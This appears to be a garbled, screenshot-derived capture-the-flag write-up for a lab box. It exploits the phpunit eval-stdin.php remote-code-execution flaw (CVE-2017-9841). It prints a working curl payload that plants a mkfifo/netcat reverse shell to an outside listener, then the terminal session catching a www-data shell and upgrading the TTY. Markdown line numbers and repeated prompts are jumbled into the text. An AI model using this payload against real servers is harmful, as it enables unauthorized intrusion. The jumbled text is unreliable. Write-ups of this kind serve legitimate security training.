 ┌──(sup3rm4n㉿digitalwarriors)-[~/Documents/security_related/notes/jekyll-klise]
└─$ curl --data "<?php echo(system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc  10.10.
14.20 4444 >/tmp/f'));" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.
php
To go direct to the file click [here](http://store.djewelry.htb/
201
202 So now we can see versin of phpunit which is as follows:
203 <figure>
204 <img src="/assets/img/undetected/phpunit_version.png" alt="wapaly
205 <figcaption> Phpunit version 5.6` </figcaption>
206 </figure>
207
208
209
## Weaponization  and Exploitation 😎😎😎
After googling found that the version is vulnerabilities. Then Starting to build exploit and testing if it works for the version we have
212
213 Simple dorking and going for the first link
214 <figure>
215 <img src="/assets/img/undetected/phpunit_exploit.png" alt="wapaly
216 <figcaption> Phpunit version 5.6 </figcaption>
217 </figure>
218
219 From Exploit in this [link](https://blog.ovhcloud.com/cve-2017-9841-what-is-it-and-how-do-we-protect-our-customers/) which is
👇👇👇👇👇
220 ```console
221 curl -XPOST --data '<?php $str="
";echo(base64_decode($str));' https://demo-cve.ovh/vendor/
phpunit/phpunit/src/Util/PHP/eval-stdin.php
3K+
┌──(sup3rm4n㉿digitalwarriors)-[~/Documents/security_related/notes/jekyll-klise]
└─$ nc -nlvp 4444
# Introduction > ## Weaponization and Exploitation 😎😎
Listening on 0.0.0.0 4444
Connection received on 10.10.11.146 57504
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ export TERM=xterm
<dor/phpunit/phpunit/src/Util/PHP$ export TERM=xterm
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(sup3rm4n㉿digitalwarriors)-[~/Documents/security_related/notes/jekyll-klise]
└─$ stty raw -echo; fg 148 ✗ 1 ⚙
[1]  + continued  nc -nlvp 4444
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ ^C
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ ^C
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ stty rows 19 columns 86
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$